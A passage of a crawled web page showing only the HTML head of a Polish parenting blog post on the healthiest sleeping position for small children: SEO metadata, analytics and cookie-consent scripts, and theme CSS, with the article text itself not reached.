

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/
body_size: 30646
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="icon" type="image/x-icon" href="/img/favicon.png">
	<script type="text/javascript" data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];

	function gtag() {
		dataLayer.push(arguments);
	}

	gtag("consent", "default", {
		ad_personalization: "denied",
		ad_storage: "denied",
		ad_user_data: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript" data-cookieconsent="ignore">
		(function (w, d, s, l, i) {
		w[l] = w[l] || [];
		w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true;
		j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);
	})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-PG9JPLG'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-implementation="wp"
		data-cbid="46ad935d-477b-4b70-b5f7-2e0aff87fc72"
						data-culture="PL"
				data-blockingmode="auto"
	></script>
<script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"lecibocian.pl","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.0.32">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Najzdrowsza pozycja do spania dla małych dzieci - lecibocian.pl</title>
	<link rel="canonical" href="https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Najzdrowsza pozycja do spania dla małych dzieci - lecibocian.pl" />
	<meta property="og:description" content="Na plecach, na boku, a może na brzuchu? Jaka pozycja do spania dla dzieci jest najbezpieczniejsza i najzdrowsza? Układanie dziecka do ..." />
	<meta property="og:url" content="https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/" />
	<meta property="og:site_name" content="lecibocian.pl" />
	<meta property="article:publisher" content="https://www.facebook.com/lecibocian" />
	<meta property="article:author" content="https://www.facebook.com/lecibocian" />
	<meta property="article:published_time" content="2021-10-27T07:47:33+00:00" />
	<meta property="article:modified_time" content="2021-10-27T07:48:50+00:00" />
	<meta property="og:image" content="https://lecibocian.pl/wp-content/uploads/2021/10/sen.jpg" />
	<meta property="og:image:width" content="1300" />
	<meta property="og:image:height" content="730" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Klaudia" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Klaudia" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/#article","isPartOf":{"@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/"},"author":{"name":"Klaudia","@id":"https://lecibocian.pl/#/schema/person/5ecb82a958318f0ee4546741625cae24"},"headline":"Najzdrowsza pozycja do spania dla małych dzieci","datePublished":"2021-10-27T07:47:33+00:00","dateModified":"2021-10-27T07:48:50+00:00","mainEntityOfPage":{"@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/"},"wordCount":1083,"commentCount":0,"publisher":{"@id":"https://lecibocian.pl/#/schema/person/5ecb82a958318f0ee4546741625cae24"},"image":{"@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/#primaryimage"},"thumbnailUrl":"https://lecibocian.pl/wp-content/uploads/2021/10/sen.jpg","articleSection":["Zdrowie"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/#respond"]}]},{"@type":"WebPage","@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/","url":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/","name":"Najzdrowsza pozycja do spania dla małych dzieci - lecibocian.pl","isPartOf":{"@id":"https://lecibocian.pl/#website"},"primaryImageOfPage":{"@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/#primaryimage"},"image":{"@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/#primaryimage"},"thumbnailUrl":"https://lecibocian.pl/wp-content/uploads/2021/10/sen.jpg","datePublished":"2021-10-27T07:47:33+00:00","dateModified":"2021-10-27T07:48:50+00:00","breadcrumb":{"@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/#primaryimage","url":"https://lecibocian.pl/wp-content/uploads/2021/10/sen.jpg","contentUrl":"https://lecibocian.pl/wp-content/uploads/2021/10/sen.jpg","width":1300,"height":730,"caption":"Najzdrowsza pozycja do spania dla małych dzieci"},{"@type":"BreadcrumbList","@id":"https://lecibocian.pl/najzdrowsza-pozycja-do-spania-dla-malych-dzieci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lecibocian.pl/"},{"@type":"ListItem","position":2,"name":"Najzdrowsza pozycja do spania dla małych dzieci"}]},{"@type":"WebSite","@id":"https://lecibocian.pl/#website","url":"https://lecibocian.pl/","name":"lecibocian.pl","description":"zabawy dla dzieci i karty pracy","publisher":{"@id":"https://lecibocian.pl/#/schema/person/5ecb82a958318f0ee4546741625cae24"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lecibocian.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://lecibocian.pl/#/schema/person/5ecb82a958318f0ee4546741625cae24","name":"Klaudia","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lecibocian.pl/#/schema/person/image/","url":"https://lecibocian.pl/wp-content/uploads/2023/08/klaudia-blog.png","contentUrl":"https://lecibocian.pl/wp-content/uploads/2023/08/klaudia-blog.png","width":300,"height":300,"caption":"Klaudia"},"logo":{"@id":"https://lecibocian.pl/#/schema/person/image/"},"description":"Jestem mamą dwójki chłopców. Uwielbiam rośliny - te w moim domu i w ogrodzie. Tworzę kreatywny blog parentingowy, na którym znajdziesz kreatywne karty pracy i planery do organizacj! Mam dla Ciebie pomysły na kreatywną zabawę z dziećmi, naukę przez zabawę, najlepsze książki dla dzieci i zabawki.","sameAs":["https://lecibocian.pl","https://www.facebook.com/lecibocian","https://www.instagram.com/lecibocianpl/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="lecibocian.pl &raquo; Kanał z wpisami" href="https://lecibocian.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="lecibocian.pl &raquo; Kanał z komentarzami" href="https://lecibocian.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lecibocian.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://lecibocian.pl/wp-content/plugins/jetpack/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lecibocian.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://lecibocian.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lecibocian.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://lecibocian.pl/wp-content/themes/buzzblogpro/bootstrap/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblogpro-style-css' href='https://lecibocian.pl/wp-content/themes/buzzblogpro/style.css' type='text/css' media='all' />
<style id='buzzblogpro-style-inline-css' type='text/css'>
@media (min-width: 1200px) {.container,.page .title-section, .single .content-holder .single-title-section{max-width: 1280px;}.fullwidth-widget .form-inline {max-width: 1280px;}.single .content-holder .single-title-section{width: 1280px;}}.owl-slide .cover-wrapper.slide-sub-item-large {border-right-width: 32px;}.owl-slide .cover-wrapper.slide-sub-item-small.middle {border-bottom-width: 16px;}.owl-slide .cover-wrapper.slide-sub-item-small.last {border-top-width: 16px;}@media(min-width:992px){.owl-slide .cover-wrapper.slide-sub-item-large {height: 600px;}.owl-slide .cover-wrapper.slide-sub-item-small {height: 300px;}}@media only screen and (min-width:768px) and (max-width:991px) {.owl-slide .cover-wrapper.slide-sub-item-large {height: 400px;}.owl-slide .cover-wrapper.slide-sub-item-small {height: 200px;}}@media(max-width:767px){.owl-slide .cover-wrapper.slide-sub-item-large {height: 300px;}.owl-slide .cover-wrapper.slide-sub-item-small {height: 150px;}}.primary-menu .has-mega-sub-menu .mega-sub-menu {min-height:346px;}.logo img {width:550px;}.split-menu .header .logo {max-width:550px;}.navbar-fixed-top .logo img {width:px;}.split-menu .header .navbar-fixed-top .logo {max-width:px;}.footer-logo .logo img {width:279px;}#primary {border-top-color:#F2F2F2}#primary {border-bottom-color:#EEEEEE}#primary {border-top-width:0px;}#primary {border-bottom-width:0px;}.single .single-header .meta-space-top, .single .single-header .meta-space-top a { text-align:!important;}.bigletter:before { font-family:"Raleway";}.lowestfooter {border-top-color:transparent}.header-overlay {background:rgba(255,255,255,0.84)}.parallax-image:before {background:rgba(0,0,0,0.22)}.primary-menu ul li:not(.buzzblogpro-widget-menu) > ul {top:-1px}.owl-slide .cover-wrapper.slide-sub-item-large {border-right-color: transparent;}.owl-slide .cover-wrapper.slide-sub-item-small.middle {border-bottom-color: transparent;}.owl-slide .cover-wrapper.slide-sub-item-small.last {border-top-color: transparent;}.top-slideshow .cover:before {background: } .top-slideshow .cover:before{opacity: ;}body { background-color:#ffffff;}.style1.widget .widget-content, .style7.widget .widget-content, .style12, .style12.widget .widget-content {
    background: #f0dcba;
}
.style1.widget .widget-content a {font-size:12px;}

a.pinterest-share-icon {border-radius: 50%;}
a.pinterest-share-icon:not(.pinimage):hover {
    background: #fa777c
}
.top-panel22 {
    background-color: #ffffff;
}
article h2 {padding:10px 0;margin-bottom:30px;}
article a {font-weight:bold;}
.page h2 {padding:10px 0;margin-bottom:30px;}
.social-me a {font-size:24px;color:#d79400;text-transform:uppercase;padding:0 5px;}
.download-box {margin: 0 auto;}
.download-count {display:none;}
.download-box h2 {text-align:center;}
.md, .klaudia {text-align:center;}
.hs_aboutme_text  .readmore-button a {font-size:12px;font-weight:bold;padding-bottom:0px !important;line-height:24px;text-transform:uppercase;}
.klaudia {font-family: "Playfair Display";font-size:24px;padding-top:0px;margin-top:0;}	
.comment-notes {display:none;}
.row grid-item-0 {border-bottom:0px;}
@media only screen and (max-width: 600px) {
    .wp-block-image img {margin-bottom:15px;}
    #ez-toc-container {display:none;}
}
.before_blog_title {font-weight:bold;border-bottom: 1px solid #ddd;}
